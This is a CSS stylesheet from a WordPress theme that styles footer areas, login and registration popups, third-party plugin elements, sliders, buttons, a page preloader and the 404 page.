.footer_wrap [class*="scheme_"].vc_row .sc_content .wpb_column {
  border-color: var(--theme-color-alter_bd_color); }

[class*="scheme_"].footer_wrap h1, [class*="scheme_"].footer_wrap h2, [class*="scheme_"].footer_wrap h3,
[class*="scheme_"].footer_wrap h4, [class*="scheme_"].footer_wrap h5, [class*="scheme_"].footer_wrap h6,
[class*="scheme_"].footer_wrap h1 a, [class*="scheme_"].footer_wrap h2 a, [class*="scheme_"].footer_wrap h3 a,
[class*="scheme_"].footer_wrap h4 a, [class*="scheme_"].footer_wrap h5 a, [class*="scheme_"].footer_wrap h6 a,
.footer_wrap [class*="scheme_"].vc_row h1, .footer_wrap [class*="scheme_"].vc_row h2, .footer_wrap [class*="scheme_"].vc_row h3,
.footer_wrap [class*="scheme_"].vc_row h4, .footer_wrap [class*="scheme_"].vc_row h5, .footer_wrap [class*="scheme_"].vc_row h6,
.footer_wrap [class*="scheme_"].vc_row h1 a, .footer_wrap [class*="scheme_"].vc_row h2 a, .footer_wrap [class*="scheme_"].vc_row h3 a,
.footer_wrap [class*="scheme_"].vc_row h4 a, .footer_wrap [class*="scheme_"].vc_row h5 a, .footer_wrap [class*="scheme_"].vc_row h6 a {
  color: var(--theme-color-alter_dark); }

[class*="scheme_"].footer_wrap h1 a:hover, [class*="scheme_"].footer_wrap h2 a:hover, [class*="scheme_"].footer_wrap h3 a:hover,
[class*="scheme_"].footer_wrap h4 a:hover, [class*="scheme_"].footer_wrap h5 a:hover, [class*="scheme_"].footer_wrap h6 a:hover,
.footer_wrap [class*="scheme_"].vc_row h1 a:hover, .footer_wrap [class*="scheme_"].vc_row h2 a:hover, .footer_wrap [class*="scheme_"].vc_row h3 a:hover,
.footer_wrap [class*="scheme_"].vc_row h4 a:hover, .footer_wrap [class*="scheme_"].vc_row h5 a:hover, .footer_wrap [class*="scheme_"].vc_row h6 a:hover {
  color: var(--theme-color-alter_link); }

[class*="scheme_"].footer_wrap .widget li:before,
.footer_wrap [class*="scheme_"].vc_row .widget li:before {
  background-color: var(--theme-color-alter_link); }

[class*="scheme_"].footer_wrap a,
.footer_wrap [class*="scheme_"].elementor-section a,
.footer_wrap [class*="scheme_"].vc_row a {
  color: var(--theme-color-alter_dark); }

[class*="scheme_"].footer_wrap a:hover,
.footer_wrap [class*="scheme_"].vc_row a:hover {
  color: var(--theme-color-alter_link); }

.footer_wrap p {
  margin: 0; }

.footer_wrap .widget[class*="column-"] {
  margin: 1.5em 0; }

.footer_wrap .vc_col-sm-4 .widget li {
  display: inline-block;
  width: 45%;
  margin-right: 3%;
  vertical-align: top; }

.footer_wrap .vc_col-sm-4 .widget li li {
  display: block;
  width: 100%;
  margin-right: 0%; }

.footer_wrap .footer_fullwidth {
  overflow: hidden; }

.footer_wrap .widget_title,
.footer_wrap .widgettitle {
  text-align: left; }

.footer_wrap .footer_fullwidth .widget_title,
.footer_wrap .footer_fullwidth .widgettitle {
  text-align: center;
  margin-bottom: 1.5em; }

/* Titles */
.widget.widget_block h2,
footer .widget .widget_title {
  margin-top: 0 !important; }

footer .widget:not(.wp-widget-mc4wp_form_widget) .widget_title {
  font-size: 13px;
  text-transform: uppercase;
  letter-spacing: 0.1em; }

/* Footer logo */
.footer_logo_inner {
  padding: 4em 0;
  overflow: hidden;
  text-align: center;
  position: relative;
  border-color: var(--theme-color-alter_bd_color); }

.footer_widgets_wrap + .footer_logo_wrap .footer_logo_inner {
  border-top-width: 1px;
  border-top-style: solid; }

.footer_logo_inner:after {
  content: ' ';
  position: absolute;
  z-index: 1;
  bottom: 0;
  left: 50%;
  width: 1px;
  height: 3em;
  background-color: var(--theme-color-alter_text); }

.trx_addons_absent .footer_logo_inner {
  padding: 1em 0; }

.trx_addons_absent .footer_logo_inner:after {
  display: none; }

.footer_logo_inner img {
  max-width: 25%; }

.logo_footer_text {
  font-size: 3.3333em;
  line-height: 1em;
  letter-spacing: 6px;
  margin: 0; }

.logo_footer_image + .logo_footer_text {
  margin: 0.63em 0 2em; }

/* Socials in the default footer */
.footer_socials_inner {
  padding: 2em 0 3em;
  text-align: center; }

.footer_socials_inner .social_item .social_icon {
  color: var(--theme-color-alter_text); }

.footer_socials_inner .social_item:hover .social_icon {
  color: var(--theme-color-alter_dark); }

/* Posts in widgets */
[class*="scheme_"].footer_wrap .post_meta,
[class*="scheme_"].footer_wrap .post_meta_item,
[class*="scheme_"].footer_wrap .post_meta_item:after,
[class*="scheme_"].footer_wrap .post_meta_item:hover:after,
[class*="scheme_"].footer_wrap .post_meta .vc_inline-link,
[class*="scheme_"].footer_wrap .post_meta .vc_inline-link:after,
[class*="scheme_"].footer_wrap .post_meta .vc_inline-link:hover:after,
[class*="scheme_"].footer_wrap .post_meta_item a,
[class*="scheme_"].footer_wrap .post_info .post_info_item,
[class*="scheme_"].footer_wrap .post_info .post_info_item a,
[class*="scheme_"].footer_wrap .post_info_counters .post_meta_item {
  color: var(--theme-color-alter_light); }

[class*="scheme_"].footer_wrap .post_date a:hover,
[class*="scheme_"].footer_wrap a.post_meta_item:hover,
[class*="scheme_"].footer_wrap .post_meta_item a:hover,
[class*="scheme_"].footer_wrap .post_meta .vc_inline-link:hover,
[class*="scheme_"].footer_wrap .post_info .post_info_item a:hover,
[class*="scheme_"].footer_wrap .post_info_counters .post_meta_item:hover {
  color: var(--theme-color-alter_dark); }

[class*="scheme_"].footer_wrap .post_item .post_title a:hover {
  color: var(--theme-color-alter_link); }

[class*="scheme_"].footer_wrap .post_meta_item.post_categories,
[class*="scheme_"].footer_wrap .post_meta_item.post_categories a {
  color: var(--theme-color-alter_link); }

[class*="scheme_"].footer_wrap .post_meta_item.post_categories a:hover {
  color: var(--theme-color-alter_hover); }

[class*="scheme_"].footer_wrap .socials_share.socials_type_drop .social_items {
  background-color: var(--theme-color-alter_bg_color); }

[class*="scheme_"].footer_wrap .socials_share.socials_type_drop .social_items,
[class*="scheme_"].footer_wrap .socials_share.socials_type_drop .social_items:before {
  background-color: var(--theme-color-alter_bg_color);
  border-color: var(--theme-color-alter_bd_color);
  color: var(--theme-color-alter_light); }

/* Menu in the default footer */
.footer_menu_inner {
  padding: 2em 0;
  text-align: center; }

.menu_footer_nav_area > ul,
.footer_wrap .sc_layouts_menu > ul {
  padding: 0;
  margin: 0;
  list-style-type: none; }

.menu_footer_nav_area > ul > li,
.footer_wrap .sc_layouts_menu > ul > li {
  display: inline-block;
  vertical-align: baseline;
  font-size: 12px;
  z-index: auto !important; }

.menu_footer_nav_area > ul > li + li:before,
.footer_wrap .sc_layouts_menu > ul > li + li:before {
  content: ' ';
  display: inline-block;
  width: 0;
  height: 0.8em;
  margin: 0;
  vertical-align: baseline;
  border-left: 1px dotted var(--theme-color-alter_light); }

.menu_footer_nav_area > ul > li > a,
.footer_wrap .sc_layouts_menu > ul > li > a {
  padding: 0.5em 2.5em;
  display: inline-block; }

.mobile_layout .menu_footer_nav_area > ul > li > a,
.mobile_layout .footer_wrap .sc_layouts_menu > ul > li > a {
  padding: 0.5em 1em; }

.menu_footer_nav_area > ul > li.menu-item-has-children > a,
.footer_wrap .sc_layouts_menu > ul > li.menu-item-has-children > a {
  padding-right: 3.5em; }

.mobile_layout .menu_footer_nav_area > ul > li.menu-item-has-children > a,
.mobile_layout .footer_wrap .sc_layouts_menu > ul > li.menu-item-has-children > a {
  padding-right: 2em; }

.menu_footer_nav_area > ul > li.menu-item-has-children > a:after,
.footer_wrap .sc_layouts_menu > ul > li.menu-item-has-children > a:after {
  content: '\e828';
  font-family: "fontello";
  right: 2em; }

.mobile_layout .menu_footer_nav_area > ul > li.menu-item-has-children > a:after,
.mobile_layout .footer_wrap .sc_layouts_menu > ul > li.menu-item-has-children > a:after {
  right: 0.5em; }

.menu_footer_nav_area li li.menu-item-has-children > a:after,
.footer_wrap .sc_layouts_menu li li.menu-item-has-children > a:after {
  content: '\e836';
  font-family: "fontello"; }

.menu_footer_nav_area > ul > li ul,
.footer_wrap .sc_layouts_menu > ul > li ul {
  top: auto;
  bottom: 3em;
  padding: 0.6em 0; }

.menu_footer_nav_area > ul > li ul ul,
.footer_wrap .sc_layouts_menu > ul > li ul ul {
  top: auto;
  bottom: -1.4em;
  margin-left: 22px; }
  @media (max-width: 1679px) {
    .menu_footer_nav_area > ul > li ul ul,
    .footer_wrap .sc_layouts_menu > ul > li ul ul {
      margin-left: 2px; } }

.menu_footer_nav_area > ul > li ul ul.submenu_left,
.footer_wrap .sc_layouts_menu > ul > li ul ul.submenu_left {
  margin-left: -2px; }

.menu_footer_nav_area > ul > li ul > li,
.menu_footer_nav_area > ul > li ul > li > a,
.footer_wrap .sc_layouts_menu > ul > li ul > li,
.footer_wrap .sc_layouts_menu > ul > li ul > li > a {
  font-size: 12px; }

.menu_footer_nav_area > ul > li ul > li > a,
.footer_wrap .sc_layouts_menu > ul > li ul > li > a {
  display: block; }

.menu_footer_nav_area ul li a {
  color: var(--theme-color-alter_dark); }

.menu_footer_nav_area ul li a:hover {
  color: var(--theme-color-alter_link); }

/* Copyright area in the default footer */
.footer_widgets_wrap + .footer_copyright_wrap .footer_copyright_inner,
.footer_logo_wrap + .footer_copyright_wrap .footer_copyright_inner,
.footer_socials_wrap + .footer_copyright_wrap .footer_copyright_inner,
.footer_menu_wrap + .footer_copyright_wrap .footer_copyright_inner {
  border-top-width: 1px;
  border-top-style: solid; }

.footer_copyright_inner {
  font-size: 0.9333em;
  padding: 2em 0;
  overflow: hidden;
  text-align: center;
  background-color: var(--theme-color-bg_color);
  border-color: var(--theme-color-bd_color);
  color: var(--theme-color-text_dark); }

.footer_copyright_wrap p {
  margin: 0; }

.footer_copyright_inner a {
  color: var(--theme-color-text_dark); }

.footer_copyright_inner a:hover {
  color: var(--theme-color-text_link); }

.footer_copyright_inner .copyright_text {
  color: var(--theme-color-text); }

/* 11. Utils
-------------------------------------------------------------- */
/* Customizer message */
.reprizo_customizer_message {
  padding: 2em;
  margin: 0 auto;
  max-width: 60%;
  background-color: #f3e6ce;
  color: #996600;
  border-left: 3px solid #666600; }

.reprizo_customizer_message b {
  color: #333300; }

/* Debug window */
#debug_log {
  position: fixed;
  z-index: 1000000;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  background: rgba(0, 0, 0, 0.8);
  color: #ffffff; }

.admin-bar #debug_log {
  top: 32px; }

#debug_log_close {
  position: absolute;
  z-index: 1;
  top: -6px;
  right: 0;
  width: 20px;
  height: 20px;
  line-height: 20px;
  text-align: center;
  font-size: 18px;
  font-weight: bold;
  cursor: pointer; }

#debug_log_content {
  font-size: 12px;
  line-height: 15px;
  max-height: 66px;
  padding: 16px 16px 6px;
  overflow: auto;
  word-wrap: normal;
  white-space: pre-line; }

/* 12. Registration and Login popups
-------------------------------------------------------------- */
.popup_wrap {
  position: absolute;
  z-index: 1;
  top: 3.3333em;
  right: 0;
  width: 37.5em;
  padding: 3em 2.5em 2em;
  display: none; }

.popup_registration {
  right: -5.5em; }

.popup_wrap .popup_close {
  display: block;
  font-size: 1.25em;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  margin: 0.5em 0.5em 0 0;
  color: #cccccc;
  border: 2px solid #ebebeb;
  background-color: #f4f7f9; }

.popup_wrap .popup_close:hover {
  color: #909090;
  border: 2px solid #cccccc;
  background-color: #ffffff; }

.popup_wrap .popup_close:before {
  content: '\e8ac';
  font-family: "fontello";
  line-height: 1em;
  padding: 0 !important;
  margin: 0 !important; }

.popup_wrap .form_wrap {
  position: relative;
  overflow: hidden; }

.popup_wrap .form_left {
  float: left;
  padding-right: 2.5em;
  width: 54%;
  border-right: 1px solid #e0e0e0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.popup_wrap .form_right {
  float: right;
  padding-left: 2.5em;
  width: 45%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.popup_wrap.popup_registration .form_left {
  width: 50%;
  padding-right: 5px;
  border-right: none; }

.popup_wrap.popup_registration .form_right {
  width: 50%;
  padding-left: 5px; }

.popup_wrap .popup_form_field {
  margin-bottom: 0.625em; }

.popup_wrap input[type="text"],
.popup_wrap input[type="email"],
.popup_wrap input[type="url"],
.popup_wrap input[type="password"] {
  width: 100%;
  border: 2px solid #ebebeb;
  background-color: #fafafa; }

.popup_wrap input:not([type="submit"]):focus {
  background-color: #ffffff; }

.popup_wrap .popup_form_field.iconed_field {
  position: relative; }

.popup_wrap .popup_form_field.iconed_field:before {
  position: absolute;
  z-index: 1;
  top: 10px;
  right: 8px;
  margin-right: 0;
  color: #c9c9c9;
  width: 1em; }

.popup_wrap .popup_form_field.iconed_field input {
  padding-right: 30px; }

.popup_wrap .popup_form_field .forgot_password {
  float: right;
  line-height: 1.5em; }

.popup_wrap .popup_form_field.submit_field {
  padding: 1em 0 4px 4px; }

.popup_wrap .popup_form_field .submit_button {
  width: 100%; }

.popup_wrap .login_socials_title {
  color: #222222;
  font-size: 1.5em;
  line-height: 1.3em;
  margin-bottom: 0.5em; }

.popup_wrap .login_socials_problem {
  line-height: 1.3em; }

.popup_wrap .popup_form_field.remember_field {
  margin-top: 1.2em; }

.mfp-inline-holder div.mfp-content, .mfp-ajax-holder div.mfp-content {
  max-width: 92%; }

/* 13. Third part plugins
------------------------------------------------------------------------------------ */
/* WPBakery PageBuilder */
.wpb_row,
.wpb_text_column,
.wpb_content_element,
ul.wpb_thumbnails-fluid > li,
.last_toggle_el_margin,
.wpb_button {
  margin-bottom: 0 !important; }

.sc_gap .vc_row {
  margin-left: 0;
  margin-right: 0; }

.sc_gap .vc_column_container {
  padding-left: 0;
  padding-right: 0; }

h1 .wpb_text_column p,
h2 .wpb_text_column p,
h3 .wpb_text_column p,
h4 .wpb_text_column p,
h5 .wpb_text_column p,
h6 .wpb_text_column p {
  padding-bottom: 0 !important; }

.top_panel > .vc_row > .wpb_column {
  z-index: 10; }

.top_panel > .vc_row:nth-child(2) > .wpb_column {
  z-index: 9; }

.top_panel > .vc_row:nth-child(3) > .wpb_column {
  z-index: 8; }

.top_panel > .vc_row:nth-child(4) > .wpb_column {
  z-index: 7; }

.top_panel > .vc_row:nth-child(5) > .wpb_column {
  z-index: 6; }

.top_panel > .vc_row:nth-child(6) > .wpb_column {
  z-index: 5; }

.top_panel > .vc_row:nth-child(7) > .wpb_column {
  z-index: 4; }

.top_panel > .vc_row:nth-child(8) > .wpb_column {
  z-index: 3; }

.top_panel > .vc_row:nth-child(9) > .wpb_column {
  z-index: 2; }

.top_panel > .vc_row:nth-child(10) > .wpb_column {
  z-index: 1; }

.post_item_single .post_edit .vc_inline-link {
  display: none; }

/* Google conversion */
iframe[name="google_conversion_frame"] {
  height: 1px;
  min-height: 0px;
  display: none; }

/* Magnific popup */
.mfp-bg {
  z-index: 200001;
  background-color: var(--theme-color-bg_color_07); }

.mfp-wrap {
  z-index: 200002; }

.mfp-arrow {
  background-color: transparent !important; }

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  right: -20px;
  padding: 0;
  width: 44px;
  text-align: center;
  color: var(--theme-color-text_link);
  background: none !important; }

.mfp-image-holder .mfp-close:hover,
.mfp-iframe-holder .mfp-close:hover,
.mfp-close-btn-in .mfp-close:hover {
  color: var(--theme-color-text_hover); }

.mfp-figure img.mfp-img {
  padding-bottom: 0;
  max-height: 75vh; }

.mfp-title, .mfp-counter {
  color: var(--theme-color-text_dark); }

/* The GDPR Framework */
.gdpr-terms-container {
  clear: both;
  margin: 1em 0 !important; }

/* Scroll button on the RevSlider */
.theme_scroll_down {
  display: inline-block;
  text-align: center;
  cursor: pointer;
  text-transform: uppercase;
  font-size: 11px !important;
  line-height: 15px !important;
  letter-spacing: 2px; }

.theme_scroll_down:after {
  content: '\e938';
  font-family: "fontello";
  font-size: 16px !important;
  line-height: 30px !important;
  display: block;
  text-align: center; }

.theme_scroll_down:hover {
  -webkit-animation: squat 0.5s 1 cubic-bezier(0.2, -0.8, 0.6, -1.2);
  -ms-animation: squat 0.5s 1 cubic-bezier(0.2, -0.8, 0.6, -1.2);
  animation: squat 0.5s 1 cubic-bezier(0.2, -0.8, 0.6, -1.2); }

/* Wishlist */
.wishlist_table tr td.product-thumbnail a {
  max-width: unset; }
  .wishlist_table tr td.product-thumbnail a img {
    width: 100px;
    max-width: unset; }

/* Featured Button
------------------------------------------------------------------------------------ */
.featured-button-container {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }
  .featured-button-container > span {
    display: block;
    -webkit-transition: opacity 0.5s ease, width 1s ease, margin 1s ease;
    -o-transition: opacity 0.5s ease, width 1s ease, margin 1s ease;
    transition: opacity 0.5s ease, width 1s ease, margin 1s ease;
    -webkit-box-sizing: border-box;
    box-sizing: border-box; }
  .featured-button-container .featured-button-line {
    color: currentColor;
    background: currentColor;
    width: 2.7em;
    height: 0.125em;
    max-height: 2px; }
  .featured-button-container .featured-button-line + .featured-button-text {
    margin-left: 1.2em; }
  .featured-button-container .featured-button-icon + .featured-button-text {
    margin-left: 0.4em; }
  .featured-button-container .featured-button-text {
    opacity: 1;
    text-transform: uppercase;
    white-space: nowrap;
    overflow: hidden; }
  .featured-button-container .featured-button-text + .featured-button-icon {
    margin-left: 0.4em; }
  .featured-button-container .featured-button-text + .featured-button-line {
    margin-left: 1.2em; }
  .featured-button-container .featured-button-icon {
    font-family: "fontello" !important;
    color: currentColor;
    font-size: 1.4em;
    line-height: inherit; }
  .featured-button-container:hover > span {
    -webkit-transition: opacity 0.3s 0.5s ease, width 1s ease, margin 1s ease;
    -o-transition: opacity 0.3s 0.5s ease, width 1s ease, margin 1s ease;
    transition: opacity 0.3s 0.5s ease, width 1s ease, margin 1s ease; }
  .featured-button-container:hover .featured-button-text {
    opacity: 0;
    width: 0 !important;
    margin: 0; }
  .featured-button-container:hover .featured-button-text + .featured-button-line {
    margin-left: 0.4em; }

.featured-button-disable, .post_layout_classic a.more-link,
.post_layout_classic-masonry a.more-link,
.post_layout_excerpt a.more-link, .author_description .author_link,
.comments_list .comment-reply-link, .sc_blogger_default.sc_blogger_default_over_bottom .sc_item_featured [class*="post_info_"] .sc_blogger_item_button a {
  padding: 0 !important;
  border-width: 0 !important;
  background: transparent !important;
  letter-spacing: 0.06em !important;
  position: relative !important;
  font-weight: 500 !important;
  text-transform: uppercase !important;
  font-style: normal !important;
  line-height: initial !important; }

.featured-button-unset-dimensions, .slider_style_modern.slider_outer_controls_bottom .slider_controls_wrap > a,
.slider_style_modern.slider_outer_controls_bottom .slider_controls_wrap > a > * {
  position: unset;
  top: unset;
  left: unset;
  right: unset;
  bottom: unset;
  -webkit-box-sizing: unset;
  box-sizing: unset;
  opacity: unset;
  height: unset;
  min-height: unset;
  max-height: unset;
  width: unset;
  min-width: unset;
  max-width: unset;
  display: unset;
  line-height: unset;
  -webkit-transition: unset;
  -o-transition: unset;
  transition: unset; }

.featured-button-simple-font {
  font-family: "fontello";
  font-style: normal; }

.featured-button-simple-font-slider-switch > span:last-child {
  display: none; }

@media (max-width: 1023px) {
  .featured-button-simple-font-slider-switch > span:first-child {
    display: none; }
  .featured-button-simple-font-slider-switch > span:last-child {
    display: initial; } }

@media (max-width: 1023px) {
  .wp-block-themepunch-revslider .featured-button-for-slider .featured-button-container {
    width: auto !important; }
    .wp-block-themepunch-revslider .featured-button-for-slider .featured-button-container .featured-button-line {
      margin-left: 0.6em; }
    .wp-block-themepunch-revslider .featured-button-for-slider .featured-button-container .featured-button-text {
      display: none; } }

/* Blog subscription */
.post_layout_classic a.more-link,
.post_layout_classic-masonry a.more-link,
.post_layout_excerpt a.more-link {
  color: var(--theme-color-text_dark); }
  .post_layout_classic a.more-link:hover,
  .post_layout_classic-masonry a.more-link:hover,
  .post_layout_excerpt a.more-link:hover {
    color: var(--theme-color-text_dark); }

.post_layout_classic.sticky a.more-link,
.post_layout_classic-masonry.sticky a.more-link,
.post_layout_excerpt.sticky a.more-link {
  color: var(--theme-color-extra_dark); }
  .post_layout_classic.sticky a.more-link:hover,
  .post_layout_classic-masonry.sticky a.more-link:hover,
  .post_layout_excerpt.sticky a.more-link:hover {
    color: var(--theme-color-extra_dark) !important; }
    .post_layout_classic.sticky a.more-link:hover:before,
    .post_layout_classic-masonry.sticky a.more-link:hover:before,
    .post_layout_excerpt.sticky a.more-link:hover:before {
      background: var(--theme-color-extra_dark) !important; }
    .post_layout_classic.sticky a.more-link:hover:after,
    .post_layout_classic-masonry.sticky a.more-link:hover:after,
    .post_layout_excerpt.sticky a.more-link:hover:after {
      color: var(--theme-color-extra_dark) !important; }

/* Slider modern subscription */
.slider_style_modern.slider_outer_controls_bottom {
  padding: 0; }
  .slider_style_modern.slider_outer_controls_bottom .slider_controls_wrap {
    position: absolute;
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    bottom: 0;
    margin: 0;
    padding: 4%;
    height: auto; }
    .slider_style_modern.slider_outer_controls_bottom .slider_controls_wrap > a {
      background: transparent;
      font-size: 0.9em;
      margin: 0;
      color: var(--theme-color-extra_dark);
      line-height: 1em; }
      .slider_style_modern.slider_outer_controls_bottom .slider_controls_wrap > a:hover {
        background: transparent; }
      .slider_style_modern.slider_outer_controls_bottom .slider_controls_wrap > a:before {
        content: none !important; }
      .slider_style_modern.slider_outer_controls_bottom .slider_controls_wrap > a span,
      .slider_style_modern.slider_outer_controls_bottom .slider_controls_wrap > a > * span {
        font-style: normal !important;
        color: white; }
      .slider_style_modern.slider_outer_controls_bottom .slider_controls_wrap > a .slider_controls_label > span {
        display: block; }
    .slider_style_modern.slider_outer_controls_bottom .slider_controls_wrap .slider_next .featured-button-container {
      -webkit-box-pack: end;
      -ms-flex-pack: end;
      justify-content: flex-end; }

/* Relatred posts subscription */
.sc_services_columns_wrap.sc_item_posts_container .post_featured .post_header .featured-button-custom-subscription,
.related_style_modern .featured-button-custom-subscription,
.related_wrap.related_style_modern .post_format_gallery.post_format-post-format-gallery .post_header .featured-button-custom-subscription {
  color: var(--theme-color-extra_dark);
  font-size: 13px;
  margin-top: 1.4em; }
  .sc_services_columns_wrap.sc_item_posts_container .post_featured .post_header .featured-button-custom-subscription:hover,
  .related_style_modern .featured-button-custom-subscription:hover,
  .related_wrap.related_style_modern .post_format_gallery.post_format-post-format-gallery .post_header .featured-button-custom-subscription:hover {
    color: var(--theme-color-extra_link); }

.related_wrap.related_style_modern .post_format_gallery.post_format-post-format-gallery .post_featured.without_thumb {
  min-height: 31.25em; }
  .related_wrap.related_style_modern .post_format_gallery.post_format-post-format-gallery .post_featured.without_thumb .slider_container,
  .related_wrap.related_style_modern .post_format_gallery.post_format-post-format-gallery .post_featured.without_thumb .slider-wrapper {
    min-height: 31.25em; }

/* Slider controls subscription */
.sc_slider_controls_default.sc_align_center .slider_controls_wrap {
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between; }
  .sc_slider_controls_default.sc_align_center .slider_controls_wrap a.with_title {
    margin: 0;
    color: var(--theme-color-text_dark);
    font-size: 15px;
    overflow: hidden; }
    .sc_slider_controls_default.sc_align_center .slider_controls_wrap a.with_title > span {
      opacity: 1;
      overflow: hidden;
      display: inline-block; }
    .sc_slider_controls_default.sc_align_center .slider_controls_wrap a.with_title.slider_next .featured-button-container {
      -webkit-box-pack: end;
      -ms-flex-pack: end;
      justify-content: flex-end; }

/* Comments & author subscription */
.author_description .author_link,
.comments_list .comment-reply-link {
  font-size: 15px;
  color: var(--theme-color-text_dark); }
  .author_description .author_link:hover,
  .comments_list .comment-reply-link:hover {
    color: var(--theme-color-text_link) !important; }
  .author_description .author_link:after,
  .comments_list .comment-reply-link:after {
    display: none !important; }

.comment-author-link a:hover {
  text-decoration: underline; }

/* Blogger subscription */
.sc_blogger_default.sc_blogger_default_over_bottom .sc_item_featured [class*="post_info_"] .sc_blogger_item_button a {
  font-size: 15px; }
  .sc_blogger_default.sc_blogger_default_over_bottom .sc_item_featured [class*="post_info_"] .sc_blogger_item_button a > span {
    opacity: 1;
    display: inline-block; }
  .sc_blogger_default.sc_blogger_default_over_bottom .sc_item_featured [class*="post_info_"] .sc_blogger_item_button a:hover {
    color: var(--theme-color-extra_link) !important; }
  .sc_blogger_default.sc_blogger_default_over_bottom .sc_item_featured [class*="post_info_"] .sc_blogger_item_button a:after, .sc_blogger_default.sc_blogger_default_over_bottom .sc_item_featured [class*="post_info_"] .sc_blogger_item_button a:before {
    display: none; }

/* Excerpt subscription */
.blog_style_excerpt .post_item.post_format_gallery .slider_pagination_wrap {
  display: none; }

.blog_style_excerpt .post_item.post_format_gallery .slider_controls_wrap > a {
  width: unset;
  height: unset;
  line-height: unset;
  top: auto;
  bottom: 21px; }
  .blog_style_excerpt .post_item.post_format_gallery .slider_controls_wrap > a:before {
    display: none; }
  @media (max-width: 767px) {
    .blog_style_excerpt .post_item.post_format_gallery .slider_controls_wrap > a {
      display: none; } }

.blog_style_excerpt .post_item.post_format_gallery .slider_controls_wrap .slider_prev {
  margin-left: 28px !important; }

.blog_style_excerpt .post_item.post_format_gallery .slider_controls_wrap .slider_next {
  margin-right: 28px !important; }
  .blog_style_excerpt .post_item.post_format_gallery .slider_controls_wrap .slider_next .featured-button-container {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end; }

/* Cursor */
.trx_addons_mouse_helper.trx_addons_mouse_helper_active.trx_addons_mouse_helper_with_icon {
  --mouse-helper-width: 46px;
  --mouse-helper-height: 46px; }

.trx_addons_mouse_helper,
.trx_addons_mouse_helper.trx_addons_mouse_helper_active {
  --mouse-helper-width: 46px;
  --mouse-helper-height: 46px;
  color: var(--theme-color-text);
  border: solid 1px var(--theme-color-text);
  background: transparent;
  overflow: unset;
  text-indent: 0; }
  .trx_addons_mouse_helper .trx_addons_mouse_helper_icon,
  .trx_addons_mouse_helper.trx_addons_mouse_helper_active .trx_addons_mouse_helper_icon {
    font-size: 1.6em; }
  .trx_addons_mouse_helper .helper-horizontal-swipe-icon,
  .trx_addons_mouse_helper.trx_addons_mouse_helper_active .helper-horizontal-swipe-icon {
    position: absolute;
    top: 0;
    left: -40%;
    width: 180%;
    height: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
    .trx_addons_mouse_helper .helper-horizontal-swipe-icon span,
    .trx_addons_mouse_helper.trx_addons_mouse_helper_active .helper-horizontal-swipe-icon span {
      font-family: "fontello";
      font-size: 1.6em;
      width: auto;
      letter-spacing: 0;
      text-indent: 0; }

/* Progress Imitation Preloader */
div#page_preloader {
  opacity: 1 !important;
  height: 100vh; }
  div#page_preloader .preloader_wrap.preloader_progress {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 100%;
    height: 100vh;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    background: inherit; }
    div#page_preloader .preloader_wrap.preloader_progress .preloader_progress_logo {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -ms-flex-line-pack: center;
      align-content: center;
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      justify-content: center;
      padding-top: 20px; }
    div#page_preloader .preloader_wrap.preloader_progress .preloader_progress_numbers {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      justify-content: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      background: inherit; }
      div#page_preloader .preloader_wrap.preloader_progress .preloader_progress_numbers > span {
        background: inherit;
        position: relative;
        z-index: 1;
        color: var(--theme-color-alter_dark);
        font-size: 62px;
        font-family: var(--theme-font-h1_font-family);
        line-height: initial; }
      div#page_preloader .preloader_wrap.preloader_progress .preloader_progress_numbers:after {
        content: '';
        width: 2px;
        height: 226px;
        background: var(--theme-color-alter_bd_color);
        position: absolute;
        -webkit-transform: rotate(30deg);
        -ms-transform: rotate(30deg);
        transform: rotate(30deg); }
    div#page_preloader .preloader_wrap.preloader_progress .preloader_progress_bar {
      height: 6px;
      width: 0;
      background: var(--theme-color-alter_link); }

/* 404 */
.post_item_404 form.search_form .search_field {
  padding-right: 4em !important; }

.post_item_404 form.search_form button.search_submit {
  background-color: var(--theme-color-text_dark); }
  .post_item_404 form.search_form button.search_submit:before {
    color: var(--theme-color-bg_color); }
  .post_item_404 form.search_form button.search_submit:hover:before {
    color: var(--theme-color-inverse_text); }

header .sc_layouts_cart_widget .trx_addons_button_close {
  right: 1em; }

.post_layout_excerpt.sticky .post_category {
  padding-top: 0.5em; }

p:empty:before {
  display: none; }

.post_content > ol[class*="wp-block-"] {
  padding-left: 0; }

.trx_addons_absent .post_content ul:not([class]) > li {
  margin-bottom: 0 !important;
  line-height: revert !important;
  text-transform: revert !important; }

.trx_addons_absent .post_content ul:not([class]) > li:not(.woocommerce-MyAccount-navigation-link):before {
  display: none; }

.trx_addons_absent .post_content ul:not([class]) {
  list-style: revert;
  font-size: revert; }

.trx_addons_absent .post_content ul:not([class]) > li ul,
.trx_addons_absent .post_content ul:not([class]) > li ol {
  margin-top: 0; }

.trx_addons_absent .gallery figure figcaption {
  position: relative;
  margin: 0;
  bottom: 0; }

